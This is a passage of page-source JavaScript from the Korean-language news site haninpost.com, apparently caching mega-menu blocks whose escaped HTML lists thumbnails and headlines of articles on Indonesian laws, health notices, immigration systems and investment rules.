href=\"https:\/\/haninpost.com\/archives\/121289\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \ud558\uc6d0, 40\ub144\ub9cc\uc5d0 \uc0c8 \ud615\uc0ac\uc18c\uc1a1\ubc95 \ud1b5\uacfc&#8230;14\uac00\uc9c0 \uc8fc\uc694 \ub0b4\uc6a9\uc740\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \ud558\uc6d0, 40\ub144\ub9cc\uc5d0 \uc0c8 \ud615\uc0ac\uc18c\uc1a1\ubc95 \ud1b5\uacfc&#8230;14\uac00\uc9c0 \uc8fc\uc694 \ub0b4\uc6a9\uc740\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/10\/\uc778\ub3c4\ub124\uc2dc\uc544-\uad6d\ud68c\uc758\uc0ac\ub2f9-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/121289\"  rel=\"bookmark\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \ud558\uc6d0, 40\ub144\ub9cc\uc5d0 \uc0c8 \ud615\uc0ac\uc18c\uc1a1\ubc95 \ud1b5\uacfc&#8230;14\uac00\uc9c0 \uc8fc\uc694 \ub0b4\uc6a9\uc740\">\uc778\ub3c4\ub124\uc2dc\uc544 \ud558\uc6d0, 40\ub144\ub9cc\uc5d0 \uc0c8 \ud615\uc0ac\uc18c\uc1a1\ubc95 \ud1b5\uacfc&#8230;14\uac00\uc9c0 \uc8fc\uc694 \ub0b4\uc6a9\uc740<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 62;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/74442\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"2023\ub144 \ud76c\uc0dd\uc81c \ud76c\uc0dd\ub3d9\ubb3c 270\ub9cc \ub9c8\ub9ac \uc7a1\uc544\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"2023\ub144 \ud76c\uc0dd\uc81c \ud76c\uc0dd\ub3d9\ubb3c 270\ub9cc \ub9c8\ub9ac \uc7a1\uc544\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2023\/07\/6-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/74442\"  rel=\"bookmark\" title=\"2023\ub144 \ud76c\uc0dd\uc81c \ud76c\uc0dd\ub3d9\ubb3c 270\ub9cc \ub9c8\ub9ac \uc7a1\uc544\">2023\ub144 \ud76c\uc0dd\uc81c \ud76c\uc0dd\ub3d9\ubb3c 270\ub9cc \ub9c8\ub9ac \uc7a1\uc544<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/71274\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"6\uc6d4 1\uc77c\ubd80\ud130 \uae30\ucc28 \uc5ec\ud589 \uc2dc\uac04\uc774 \ub354 \uc9e7\uc544\uc9c4\ub2e4\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"6\uc6d4 1\uc77c\ubd80\ud130 \uae30\ucc28 \uc5ec\ud589 \uc2dc\uac04\uc774 \ub354 \uc9e7\uc544\uc9c4\ub2e4\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2023\/05\/6\uc6d4-1\uc77c\ubd80\ud130-2023\ub144-\uae30\ucc28-\uc5ec\ud589-\uc2dc\uac04\ud45cGrafik-Perjalanan-Kereta-Api-\uc774\ud558-Gapeka-\uc2dc\ud589-180x135.jpeg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/71274\"  rel=\"bookmark\" title=\"6\uc6d4 1\uc77c\ubd80\ud130 \uae30\ucc28 \uc5ec\ud589 \uc2dc\uac04\uc774 \ub354 \uc9e7\uc544\uc9c4\ub2e4\">6\uc6d4 1\uc77c\ubd80\ud130 \uae30\ucc28 \uc5ec\ud589 \uc2dc\uac04\uc774 \ub354 \uc9e7\uc544\uc9c4\ub2e4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/69752\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, \ub7ec\uc2dc\uc544\uc640 \ubc94\uc8c4\uc778 \uc778\ub3c4 \uc870\uc57d \uccb4\uacb0\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, \ub7ec\uc2dc\uc544\uc640 \ubc94\uc8c4\uc778 \uc778\ub3c4 \uc870\uc57d \uccb4\uacb0\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2023\/03\/\uc778\ub3c4\ub124\uc2dc\uc544\uc640-\ub7ec\uc2dc\uc544\uac00-\uc591\uad6d-\uac04-\ubc94\uc8c4\uc778-\uc778\ub3c4-\uc870\uc57d\uc5d0-\uc11c\uba85-2023.3.31-180x135.jpeg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/69752\"  rel=\"bookmark\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, \ub7ec\uc2dc\uc544\uc640 \ubc94\uc8c4\uc778 \uc778\ub3c4 \uc870\uc57d \uccb4\uacb0\">\uc778\ub3c4\ub124\uc2dc\uc544, \ub7ec\uc2dc\uc544\uc640 \ubc94\uc8c4\uc778 \uc778\ub3c4 \uc870\uc57d \uccb4\uacb0<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/69374\"  rel=\"bookmark\" class=\"td-image-wrap td-module-video-modal\" title=\"\uc544\uc138\uc548 5\uac1c\uad6d \uc544\uc138\uc548 QR \ucf54\ub4dc&#8230;\uc77c\ubcf8 \uc0ac\uc6a9 \ud655\ub300\" data-video-source=\"youtube\" data-video-autoplay=\"\" data-video-url=\"https:\/\/www.youtube.com\/watch?v=QvdQDqP0S6M\"><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc544\uc138\uc548 5\uac1c\uad6d \uc544\uc138\uc548 QR \ucf54\ub4dc&#8230;\uc77c\ubcf8 \uc0ac\uc6a9 \ud655\ub300\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2023\/03\/maxresdefault-64-180x135.jpg\"  width=\"180\" height=\"135\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/69374\"  rel=\"bookmark\" title=\"\uc544\uc138\uc548 5\uac1c\uad6d \uc544\uc138\uc548 QR \ucf54\ub4dc&#8230;\uc77c\ubcf8 \uc0ac\uc6a9 \ud655\ub300\">\uc544\uc138\uc548 5\uac1c\uad6d \uc544\uc138\uc548 QR \ucf54\ub4dc&#8230;\uc77c\ubcf8 \uc0ac\uc6a9 \ud655\ub300<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/67478\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \uc5ec\ud589\uc790 \ud734\ub300\ud488 \ud1b5\uad00\uc815\ubcf4\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \uc5ec\ud589\uc790 \ud734\ub300\ud488 \ud1b5\uad00\uc815\ubcf4\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2023\/02\/\uc778\ub3c4\ub124\uc2dc\uc544-\uc5ec\ud589\uc790-\ud734\ub300\ud488-\ud1b5\uad00\uc815\ubcf4-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/67478\"  rel=\"bookmark\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \uc5ec\ud589\uc790 \ud734\ub300\ud488 \ud1b5\uad00\uc815\ubcf4\">\uc778\ub3c4\ub124\uc2dc\uc544 \uc5ec\ud589\uc790 \ud734\ub300\ud488 \ud1b5\uad00\uc815\ubcf4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 71;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/113816\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \ubcf4\uac74\ubd80, \ucf54\ub85c\ub09819 \uacbd\uacc4 \uac15\ud654 \ud68c\ub78c \ubc1c\ud45c\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \ubcf4\uac74\ubd80, \ucf54\ub85c\ub09819 \uacbd\uacc4 \uac15\ud654 \ud68c\ub78c \ubc1c\ud45c\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/06\/\u25b2\uc778\ub3c4\ub124\uc2dc\uc544-\ubcf4\uac74\ubd80Kemenkes-RI-\ucf54\ub85c\ub09819-\ud655\uc9c4\uc790-\uae09\uc99d-\uac00\ub2a5\uc131\uc5d0-\ub300\ube44-\ud68c\ub78c\ubb38.-2025.6.2-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/113816\"  rel=\"bookmark\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \ubcf4\uac74\ubd80, \ucf54\ub85c\ub09819 \uacbd\uacc4 \uac15\ud654 \ud68c\ub78c \ubc1c\ud45c\">\uc778\ub3c4\ub124\uc2dc\uc544 \ubcf4\uac74\ubd80, \ucf54\ub85c\ub09819 \uacbd\uacc4 \uac15\ud654 \ud68c\ub78c \ubc1c\ud45c<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/97768\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc5e0\ud3ed\uc2a4 \ucc28\ub2e8\uc704\ud574 \uc778\ub3c4\ub124\uc2dc\uc544 \uc785\uad6d\uc790 \uc628\ub77c\uc778 \uc2e0\uace0 \uc758\ubb34&#8230; SATUSEHAT Health Pass \ub4f1\ub85d\ud574\uc57c\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc5e0\ud3ed\uc2a4 \ucc28\ub2e8\uc704\ud574 \uc778\ub3c4\ub124\uc2dc\uc544 \uc785\uad6d\uc790 \uc628\ub77c\uc778 \uc2e0\uace0 \uc758\ubb34&#8230; SATUSEHAT Health Pass \ub4f1\ub85d\ud574\uc57c\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/08\/\uc628\ub77c\uc778-Satusehat-Health-Pass-\uc791\uc131\ud558\uba74-\uc785\uad6d-QR\ucf54\ub4dc\ub97c-\ubc1b\uc744-\uc218-\uc788\ub2e4.-180x135.png\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/97768\"  rel=\"bookmark\" title=\"\uc5e0\ud3ed\uc2a4 \ucc28\ub2e8\uc704\ud574 \uc778\ub3c4\ub124\uc2dc\uc544 \uc785\uad6d\uc790 \uc628\ub77c\uc778 \uc2e0\uace0 \uc758\ubb34&#8230; SATUSEHAT Health Pass \ub4f1\ub85d\ud574\uc57c\">\uc5e0\ud3ed\uc2a4 \ucc28\ub2e8\uc704\ud574 \uc778\ub3c4\ub124\uc2dc\uc544 \uc785\uad6d\uc790 \uc628\ub77c\uc778 \uc2e0\uace0 \uc758\ubb34&#8230; SATUSEHAT Health Pass \ub4f1\ub85d\ud574\uc57c<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/96593\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\ub300\ud1b5\ub839 \uc11c\uba85 \uc2e0\ubcf4\uac74\ubc95, \uc678\uad6d\uc778 \uc758\uc0ac \uadfc\ubb34 \uc870\uac74\uc740?\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\ub300\ud1b5\ub839 \uc11c\uba85 \uc2e0\ubcf4\uac74\ubc95, \uc678\uad6d\uc778 \uc758\uc0ac \uadfc\ubb34 \uc870\uac74\uc740?\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/08\/\u25b2\uc678\uad6d\uc778-\uc758\ub8cc\uc9c4-\uadfc\ubb34\uc5d0-\uad00\ud55c-\uc2e0\ubcf4\uac74\ubc95-\uc2dc\ud589\ub839-2024\ub144-\uc815\ubd80\ub839PP-28\ud638-659\uc870--180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/96593\"  rel=\"bookmark\" title=\"\ub300\ud1b5\ub839 \uc11c\uba85 \uc2e0\ubcf4\uac74\ubc95, \uc678\uad6d\uc778 \uc758\uc0ac \uadfc\ubb34 \uc870\uac74\uc740?\">\ub300\ud1b5\ub839 \uc11c\uba85 \uc2e0\ubcf4\uac74\ubc95, \uc678\uad6d\uc778 \uc758\uc0ac \uadfc\ubb34 \uc870\uac74\uc740?<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/96591\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc815\ubd80\ub839 \u201c\uc124\ud0d5 \uc18c\uae08 \uc9c0\ubc29 \ucd08\uacfc \uc778\uc2a4\ud134\ud2b8 \uc2dd\ud488 \uad11\uace0 \uae08\uc9c0\u201d\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc815\ubd80\ub839 \u201c\uc124\ud0d5 \uc18c\uae08 \uc9c0\ubc29 \ucd08\uacfc \uc778\uc2a4\ud134\ud2b8 \uc2dd\ud488 \uad11\uace0 \uae08\uc9c0\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/08\/A4-1-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/96591\"  rel=\"bookmark\" title=\"\uc815\ubd80\ub839 \u201c\uc124\ud0d5 \uc18c\uae08 \uc9c0\ubc29 \ucd08\uacfc \uc778\uc2a4\ud134\ud2b8 \uc2dd\ud488 \uad11\uace0 \uae08\uc9c0\u201d\">\uc815\ubd80\ub839 \u201c\uc124\ud0d5 \uc18c\uae08 \uc9c0\ubc29 \ucd08\uacfc \uc778\uc2a4\ud134\ud2b8 \uc2dd\ud488 \uad11\uace0 \uae08\uc9c0\u201d<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/96281\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc2e0\ubcf4\uac74\ubc95, &#8216;\uac15\uac04\u00b7\uc751\uae09\uc0c1\ud669&#8217; \uc608\uc678 \ub099\ud0dc \ud5c8\uc6a9\uae30\uac04 6\u219214\uc8fc\ub85c \uc644\ud654\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc2e0\ubcf4\uac74\ubc95, &#8216;\uac15\uac04\u00b7\uc751\uae09\uc0c1\ud669&#8217; \uc608\uc678 \ub099\ud0dc \ud5c8\uc6a9\uae30\uac04 6\u219214\uc8fc\ub85c \uc644\ud654\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2023\/08\/\uc2e0\ubcf4\uac74\ubc95-UU-Nomor-17-Tahun-2023-Tentang-Kesehatan-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/96281\"  rel=\"bookmark\" title=\"\uc2e0\ubcf4\uac74\ubc95, &#8216;\uac15\uac04\u00b7\uc751\uae09\uc0c1\ud669&#8217; \uc608\uc678 \ub099\ud0dc \ud5c8\uc6a9\uae30\uac04 6\u219214\uc8fc\ub85c \uc644\ud654\">\uc2e0\ubcf4\uac74\ubc95, &#8216;\uac15\uac04\u00b7\uc751\uae09\uc0c1\ud669&#8217; \uc608\uc678 \ub099\ud0dc \ud5c8\uc6a9\uae30\uac04 6\u219214\uc8fc\ub85c \uc644\ud654<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 60;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/120616\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"[\uae30\ud68d] \ud22c\uc790\uccad, \uc678\ud22c\uae30\uc5c5(PMA) \ucd5c\uc18c \uc790\ubcf8\uae08 Rp.100\uc5b5\uc5d0\uc11c 25\uc5b5\uc73c\ub85c \ub300\ud3ed \uc778\ud558&#8230; &#8220;\ube44\uc790 \ub2e8\uc18d \uc228\ud1b5&#8221; \uc138\ubd80\uc870\ud56d\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"[\uae30\ud68d] \ud22c\uc790\uccad, \uc678\ud22c\uae30\uc5c5(PMA) \ucd5c\uc18c \uc790\ubcf8\uae08 Rp.100\uc5b5\uc5d0\uc11c 25\uc5b5\uc73c\ub85c \ub300\ud3ed \uc778\ud558&#8230; &#8220;\ube44\uc790 \ub2e8\uc18d \uc228\ud1b5&#8221; \uc138\ubd80\uc870\ud56d\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/11\/\ud22c\uc790\uc870\uc815\uccadBKPM\uc740-2025\ub144-10\uc6d4-2\uc77c\ubd80\ud130-\ubc1c\ud6a8\ub41c-\uc0c8\ub85c\uc6b4-\uaddc\uc815\uc744-\ud1b5\ud574-\uc678\uad6d\uc778-\ud22c\uc790-\ubc95\uc778-PMA-\uc124\ub9bd-\ucd5c\uc18c-\ub0a9\uc785-\uc790\ubcf8\uae08-\uc694\uac74-\uc644\ud654\ud588\ub2e4.-180x135.jpeg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/120616\"  rel=\"bookmark\" title=\"[\uae30\ud68d] \ud22c\uc790\uccad, \uc678\ud22c\uae30\uc5c5(PMA) \ucd5c\uc18c \uc790\ubcf8\uae08 Rp.100\uc5b5\uc5d0\uc11c 25\uc5b5\uc73c\ub85c \ub300\ud3ed \uc778\ud558&#8230; &#8220;\ube44\uc790 \ub2e8\uc18d \uc228\ud1b5&#8221; \uc138\ubd80\uc870\ud56d\">[\uae30\ud68d] \ud22c\uc790\uccad, \uc678\ud22c\uae30\uc5c5(PMA) \ucd5c\uc18c \uc790\ubcf8\uae08 Rp.100\uc5b5\uc5d0\uc11c 25\uc5b5\uc73c\ub85c \ub300\ud3ed \uc778\ud558&#8230; &#8220;\ube44\uc790 \ub2e8\uc18d \uc228\ud1b5&#8221; \uc138\ubd80\uc870\ud56d<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/119399\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, 10\uc6d4 1\uc77c\ubd80\ub85c \ub514\uc9c0\ud138 \uc785\uad6d \uc2dc\uc2a4\ud15c  &#8216;All Indonesia&#8217; \uc804\uba74 \uc2dc\ud589\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, 10\uc6d4 1\uc77c\ubd80\ub85c \ub514\uc9c0\ud138 \uc785\uad6d \uc2dc\uc2a4\ud15c  &#8216;All Indonesia&#8217; \uc804\uba74 \uc2dc\ud589\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/10\/\uad6d\uc81c\uc120-\uc2b9\uac1d-\ud1b5\ud569-\uc785\uad6d-\uc2e0\uace0-\uc2dc\uc2a4\ud15c-\u2018\uc62c-\uc778\ub3c4\ub124\uc2dc\uc544All-Indonesia-.-2025.8.11-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/119399\"  rel=\"bookmark\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, 10\uc6d4 1\uc77c\ubd80\ub85c \ub514\uc9c0\ud138 \uc785\uad6d \uc2dc\uc2a4\ud15c  &#8216;All Indonesia&#8217; \uc804\uba74 \uc2dc\ud589\">\uc778\ub3c4\ub124\uc2dc\uc544, 10\uc6d4 1\uc77c\ubd80\ub85c \ub514\uc9c0\ud138 \uc785\uad6d \uc2dc\uc2a4\ud15c  &#8216;All Indonesia&#8217; \uc804\uba74 \uc2dc\ud589<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/119397\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\ud5cc\ubc95\uc7ac\ud310\uc18c, \uc8fc\ud0dd\ubd80\uae08 &#8216;\ud0c0\ud398\ub77c\ubc95&#8217; \uc704\ud5cc \uacb0\uc815\u2026 \ub178\ub3d9\uacc4 &#8220;\ud658\uc601&#8221;\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\ud5cc\ubc95\uc7ac\ud310\uc18c, \uc8fc\ud0dd\ubd80\uae08 &#8216;\ud0c0\ud398\ub77c\ubc95&#8217; \uc704\ud5cc \uacb0\uc815\u2026 \ub178\ub3d9\uacc4 &#8220;\ud658\uc601&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/06\/BP-TAPERA-01-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/119397\"  rel=\"bookmark\" title=\"\ud5cc\ubc95\uc7ac\ud310\uc18c, \uc8fc\ud0dd\ubd80\uae08 &#8216;\ud0c0\ud398\ub77c\ubc95&#8217; \uc704\ud5cc \uacb0\uc815\u2026 \ub178\ub3d9\uacc4 &#8220;\ud658\uc601&#8221;\">\ud5cc\ubc95\uc7ac\ud310\uc18c, \uc8fc\ud0dd\ubd80\uae08 &#8216;\ud0c0\ud398\ub77c\ubc95&#8217; \uc704\ud5cc \uacb0\uc815\u2026 \ub178\ub3d9\uacc4 &#8220;\ud658\uc601&#8221;<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/117267\"  rel=\"bookmark\" class=\"td-image-wrap td-module-video-modal\" title=\"(\uc601\uc0c1) \ud55c\uad6d -&gt; \uc778\ub3c4\ub124\uc2dc\uc544 \uc785\uad6d \uc885\ud569 \uc548\ub0b4 (2025.8.22.\uc8fc \uc778\ub3c4\ub124\uc2dc\uc544 \ud55c\uad6d \ub300\uc0ac\uad00)\" data-video-source=\"youtube\" data-video-autoplay=\"\" data-video-url=\"https:\/\/youtu.be\/87_5mm4nNug\"><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"(\uc601\uc0c1) \ud55c\uad6d -&gt; \uc778\ub3c4\ub124\uc2dc\uc544 \uc785\uad6d \uc885\ud569 \uc548\ub0b4 (2025.8.22.\uc8fc \uc778\ub3c4\ub124\uc2dc\uc544 \ud55c\uad6d \ub300\uc0ac\uad00)\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/07\/\uc8fc\uc778\ub3c4\ub124\uc2dc\uc544-\ud55c\uad6d\ub300\uc0ac\uad00-\ud648\ud398\uc774\uc9c0.2024.12-180x135.png\"  width=\"180\" height=\"135\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/117267\"  rel=\"bookmark\" title=\"(\uc601\uc0c1) \ud55c\uad6d -&gt; \uc778\ub3c4\ub124\uc2dc\uc544 \uc785\uad6d \uc885\ud569 \uc548\ub0b4 (2025.8.22.\uc8fc \uc778\ub3c4\ub124\uc2dc\uc544 \ud55c\uad6d \ub300\uc0ac\uad00)\">(\uc601\uc0c1) 